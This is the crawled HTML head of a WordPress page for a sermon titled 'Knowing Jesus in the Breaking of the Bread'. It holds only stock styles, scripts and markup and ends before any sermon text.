

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.seedspublishers.org/worship/speaking-of-hunger-sermons-of-challenge-and-hope/knowing-jesus-in-the-breaking-of-the-bread
body_size: 15166
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Knowing Jesus in the Breaking of the Bread</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://www.seedspublishers.org/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://www.seedspublishers.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Knowing Jesus in the Breaking of the Bread Comments Feed" href="http://www.seedspublishers.org/worship/speaking-of-hunger-sermons-of-challenge-and-hope/knowing-jesus-in-the-breaking-of-the-bread/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.seedspublishers.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.seedspublishers.org/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.seedspublishers.org/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.seedspublishers.org/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='http://www.seedspublishers.org/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://www.seedspublishers.org/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='http://www.seedspublishers.org/wp-content/themes/promos/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 700px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 100px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='wtcStyleSheets-css' href='http://www.seedspublishers.org/wp-content/plugins/traffic-counter-widget/wtc-styles.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://www.seedspublishers.org/wp-content/plugins/traffic-counter-widget/wp-wtc-ajax.js?ver=6.2.8' id='wtcScripts-js'></script>
<script type='text/javascript' src='http://www.seedspublishers.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.seedspublishers.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.seedspublishers.org/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0' id='slick-js'></script>
<link rel="https://api.w.org/" href="http://www.seedspublishers.org/wp-json/" /><link rel="alternate" type="application/json" href="http://www.seedspublishers.org/wp-json/wp/v2/pages/67" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.seedspublishers.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.seedspublishers.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.seedspublishers.org/worship/speaking-of-hunger-sermons-of-challenge-and-hope/knowing-jesus-in-the-breaking-of-the-bread" />
<link rel='shortlink' href='http://www.seedspublishers.org/?p=67' />
<link rel="alternate" type="application/json+oembed" href="http://www.seedspublishers.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.seedspublishers.org%2Fworship%2Fspeaking-of-hunger-sermons-of-challenge-and-hope%2Fknowing-jesus-in-the-breaking-of-the-bread" />
<link rel="alternate" type="text/xml+oembed" href="http://www.seedspublishers.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.seedspublishers.org%2Fworship%2Fspeaking-of-hunger-sermons-of-challenge-and-hope%2Fknowing-jesus-in-the-breaking-of-the-bread&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="http://www.seedspublishers.org/wp-content/plugins/wp-recaptcha/recaptcha.css" /><link rel="pingback" href="http://www.seedspublishers.org/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
					<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="http://www.seedspublishers.org/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
			</head>

<body class="page-template page-template-no_rsb page-template-no_rsb-php page page-id-67 page-child parent-pageid-31 wp-custom-logo wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header " style="background-image:url(); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
